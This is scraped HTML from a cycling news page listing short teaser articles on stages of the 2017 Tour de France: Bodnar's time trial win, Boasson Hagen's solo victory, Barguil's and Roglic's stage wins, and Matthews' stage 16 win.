resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170722TDF9001.jpg?itok=cpPhKTZS"><a href="/news-results/froome-set-fourth-tour-de-france-title-following-time-trial"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170722TDF9001.jpg?itok=cpPhKTZS" width="230" height="165" alt="" title="Taylor Phinney (Team Cannondale-Drapac) | A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Froome set for fourth Tour de France title following time trial </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Maciej Bodnar time trials to victory in penultimate stage; Rigoberto Uran moves to second in general classification</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Maciej Bodnar time trials to victory in penultimate stage; Rigoberto Uran moves to second in general classification</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2017-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">2017 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/maciej-bodnar" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Maciej Bodnar</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-bora-hansgrohe" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Bora-Hansgrohe</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-0b0354179bcb1a0922da1c77a72d2ec0">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">09/06/2025</span>    
          <a href="/news-results/jonathan-milan-wins-stage-2-criterium-du-dauphine">Jonathan Milan Wins Stage 2 of Criterium du Dauphine</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/10/2022</span>    
          <a href="/news-results/2022-il-lombardia-preview-and-predictions">2022 Il Lombardia Preview and Predictions</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">03/07/2025</span>    
          <a href="/news-results/team-visma-lease-bike-reveals-roster-tour-de-france-2025">Team Visma-Lease a Bike Reveals Roster for Tour de France 2025</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">28/01/2023</span>    
          <a href="/news-results/vine-wins-tour-down-under-yates-takes-final-stage">Vine Wins Tour Down Under as Yates Takes Final Stage</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">10/03/2025</span>    
          <a href="/news-results/tim-merlier-wins-stage-2-paris-nice">Tim Merlier Wins Stage 2 of Paris-Nice</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6437">sign up</a> or <a href="/user/login?destination=node/6437%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6436 node node-article node-promoted node-teaser clearfix" about="/news-results/boasson-hagen-soloes-victory-tour-de-france" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/boasson-hagen-soloes-victory-tour-de-france">Boasson Hagen Soloes to Victory in Tour de France</a></h2>
            <span property="dc:title" content="Boasson Hagen Soloes to Victory in Tour de France" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/22/2017</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170721TDF1020.JPG?itok=wVssbFKb"><a href="/news-results/boasson-hagen-soloes-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170721TDF1020.JPG?itok=wVssbFKb" width="230" height="165" alt="" title="Edvald Boasson Hagen wins in Salon-de-Provence | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170721TDF1018.JPG?itok=gzmiuO8r"><a href="/news-results/boasson-hagen-soloes-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170721TDF1018.JPG?itok=gzmiuO8r" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170721TDF1032.JPG?itok=jkBrbp-2"><a href="/news-results/boasson-hagen-soloes-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170721TDF1032.JPG?itok=jkBrbp-2" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170721TDF1033.JPG?itok=DZUoaO56"><a href="/news-results/boasson-hagen-soloes-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170721TDF1033.JPG?itok=DZUoaO56" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170721TDF1034.JPG?itok=SA4NV2EA"><a href="/news-results/boasson-hagen-soloes-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170721TDF1034.JPG?itok=SA4NV2EA" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170721TDF2004.jpg?itok=SxnqNoBd"><a href="/news-results/boasson-hagen-soloes-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170721TDF2004.jpg?itok=SxnqNoBd" width="230" height="165" alt="" title="| A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Boasson Hagen Soloes to Victory in Tour de France </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Edvald Boasson Hagen crowned an incredible performance by soloing to victory following a powerful attack in the final kilometers of stage 19 of Tour de France 2017</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Edvald Boasson Hagen crowned an incredible performance by soloing to victory following a powerful attack in the final kilometers of stage 19 of Tour de France 2017</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2017-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">2017 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/edvald-boasson-hagen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Edvald Boasson Hagen</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-dimension-data" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Dimension Data</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-da5f5ed25c68986eb722ffb7f2c3f076">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">09/06/2025</span>    
          <a href="/news-results/jonathan-milan-wins-stage-2-criterium-du-dauphine">Jonathan Milan Wins Stage 2 of Criterium du Dauphine</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/10/2022</span>    
          <a href="/news-results/2022-il-lombardia-preview-and-predictions">2022 Il Lombardia Preview and Predictions</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">03/07/2025</span>    
          <a href="/news-results/team-visma-lease-bike-reveals-roster-tour-de-france-2025">Team Visma-Lease a Bike Reveals Roster for Tour de France 2025</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">28/01/2023</span>    
          <a href="/news-results/vine-wins-tour-down-under-yates-takes-final-stage">Vine Wins Tour Down Under as Yates Takes Final Stage</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">10/03/2025</span>    
          <a href="/news-results/tim-merlier-wins-stage-2-paris-nice">Tim Merlier Wins Stage 2 of Paris-Nice</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6436">sign up</a> or <a href="/user/login?destination=node/6436%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6435 node node-article node-promoted node-teaser clearfix" about="/news-results/barguil-climbs-stage-victory-tour-de-france" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/barguil-climbs-stage-victory-tour-de-france">Barguil Climbs to Stage Victory in Tour de France</a></h2>
            <span property="dc:title" content="Barguil Climbs to Stage Victory in Tour de France" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/21/2017</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF2003.jpg?itok=_AsNO_hr"><a href="/news-results/barguil-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF2003.jpg?itok=_AsNO_hr" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF2004.jpg?itok=2y1vTZvd"><a href="/news-results/barguil-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF2004.jpg?itok=2y1vTZvd" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8005.JPG?itok=qLldgUlh"><a href="/news-results/barguil-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8005.JPG?itok=qLldgUlh" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8006.JPG?itok=AQbTPNly"><a href="/news-results/barguil-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8006.JPG?itok=AQbTPNly" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8009.jpg?itok=AqE-xhn6"><a href="/news-results/barguil-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8009.jpg?itok=AqE-xhn6" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8010.jpg?itok=wlRtTIPW"><a href="/news-results/barguil-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8010.jpg?itok=wlRtTIPW" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8011.jpg?itok=W0zFS4MG"><a href="/news-results/barguil-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8011.jpg?itok=W0zFS4MG" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8016.jpg?itok=IXYo_2Uk"><a href="/news-results/barguil-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8016.jpg?itok=IXYo_2Uk" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8017.jpg?itok=OG3cLrUt"><a href="/news-results/barguil-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8017.jpg?itok=OG3cLrUt" width="230" height="165" alt="" title="| A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Barguil Climbs to Stage Victory in Tour de France </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Warren Barguil has taken his second stage victory in this year's Tour de France</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Warren Barguil has taken his second stage victory in this year's Tour de France</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2017-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">2017 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/warren-barguil" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Warren Barguil</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-sunweb" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sunweb</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-9f9e36dd93fc5b04b40b17fcd8ddcc9d">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">09/06/2025</span>    
          <a href="/news-results/jonathan-milan-wins-stage-2-criterium-du-dauphine">Jonathan Milan Wins Stage 2 of Criterium du Dauphine</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/10/2022</span>    
          <a href="/news-results/2022-il-lombardia-preview-and-predictions">2022 Il Lombardia Preview and Predictions</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">03/07/2025</span>    
          <a href="/news-results/team-visma-lease-bike-reveals-roster-tour-de-france-2025">Team Visma-Lease a Bike Reveals Roster for Tour de France 2025</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">28/01/2023</span>    
          <a href="/news-results/vine-wins-tour-down-under-yates-takes-final-stage">Vine Wins Tour Down Under as Yates Takes Final Stage</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">10/03/2025</span>    
          <a href="/news-results/tim-merlier-wins-stage-2-paris-nice">Tim Merlier Wins Stage 2 of Paris-Nice</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6435">sign up</a> or <a href="/user/login?destination=node/6435%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6434 node node-article node-promoted node-teaser clearfix" about="/news-results/roglic-climbs-stage-victory-tour-de-france" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/roglic-climbs-stage-victory-tour-de-france">Roglic Climbs to Stage Victory in Tour de France</a></h2>
            <span property="dc:title" content="Roglic Climbs to Stage Victory in Tour de France" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/20/2017</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170719TDF0011.JPG?itok=stG3s5GR"><a href="/news-results/roglic-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170719TDF0011.JPG?itok=stG3s5GR" width="230" height="165" alt="" title="Former ski jumper Primoz Roglic is the winner of stage 17 at Tour de France 2017 | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170719TDF1002.JPG?itok=N73y_U5C"><a href="/news-results/roglic-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170719TDF1002.JPG?itok=N73y_U5C" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170719TDF1003.JPG?itok=-dLzu7jZ"><a href="/news-results/roglic-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170719TDF1003.JPG?itok=-dLzu7jZ" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170719TDF1004.JPG?itok=xUP-zorc"><a href="/news-results/roglic-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170719TDF1004.JPG?itok=xUP-zorc" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170719TDF0009.jpg?itok=o1IftQpw"><a href="/news-results/roglic-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170719TDF0009.jpg?itok=o1IftQpw" width="230" height="165" alt="" title="Rigoberto Uran (Team Cannondale-Drapac), Chris Froome (Team Sky) and Romain Bardet (AG2R) | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170719TDF0020.JPG?itok=kb36T6ou"><a href="/news-results/roglic-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170719TDF0020.JPG?itok=kb36T6ou" width="230" height="165" alt="" title="Romain Bardet and Warren Barguil | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170719TDF0014.JPG?itok=awdLfbdg"><a href="/news-results/roglic-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170719TDF0014.JPG?itok=awdLfbdg" width="230" height="165" alt="" title="Emmanuel Macron with Romain Bardet | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170719TDF0019.JPG?itok=ZJuoxj45"><a href="/news-results/roglic-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170719TDF0019.JPG?itok=ZJuoxj45" width="230" height="165" alt="" title="Chris Froome remains overall race leader for Team Sky | A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Roglic Climbs to Stage Victory in Tour de France </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Slovenian Primoz Roglic earlier today soloed to victory in Serre-Chevalier for his Lotto NL-Jumbo team</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Slovenian Primoz Roglic earlier today soloed to victory in Serre-Chevalier for his Lotto NL-Jumbo team</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2017-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">2017 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/primoz-roglic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Primoz Roglic</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-lotto-nl-jumbo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Lotto NL - Jumbo</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-be7f21404df62de56c66f8f9ae61a73e">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">09/06/2025</span>    
          <a href="/news-results/jonathan-milan-wins-stage-2-criterium-du-dauphine">Jonathan Milan Wins Stage 2 of Criterium du Dauphine</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/10/2022</span>    
          <a href="/news-results/2022-il-lombardia-preview-and-predictions">2022 Il Lombardia Preview and Predictions</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">03/07/2025</span>    
          <a href="/news-results/team-visma-lease-bike-reveals-roster-tour-de-france-2025">Team Visma-Lease a Bike Reveals Roster for Tour de France 2025</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">28/01/2023</span>    
          <a href="/news-results/vine-wins-tour-down-under-yates-takes-final-stage">Vine Wins Tour Down Under as Yates Takes Final Stage</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">10/03/2025</span>    
          <a href="/news-results/tim-merlier-wins-stage-2-paris-nice">Tim Merlier Wins Stage 2 of Paris-Nice</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6434">sign up</a> or <a href="/user/login?destination=node/6434%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6433 node node-article node-promoted node-teaser clearfix" about="/news-results/matthews-wins-stage-16-tour-de-france" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/matthews-wins-stage-16-tour-de-france">Matthews Wins Stage 16 of Tour de France</a></h2>
            <span property="dc:title" content="Matthews Wins Stage 16 of Tour de France" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/19/2017</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170718TDF0018.JPG?itok=ZMSa6S6F"><a href="/news-results/matthews-wins-stage-16-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170718TDF0018.JPG?itok=ZMSa6S6F" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170718TDF1030.JPG?itok=neSfguHr"><a href="/news-results/matthews-wins-stage-16-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170718TDF1030.JPG?itok=neSfguHr" width="230" height="165" alt="" title="| A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Matthews Wins Stage 16 of Tour de France </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Michael Matthews won stage 16 while some general classification contenders lost valuable time</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Michael Matthews won stage 16 while some general classification contenders lost valuable time</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2017-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">2017 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/michael-matthews" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Michael Matthews</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-sunweb" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sunweb</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-27c27ac72cd20775ca043ad8df048d74">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
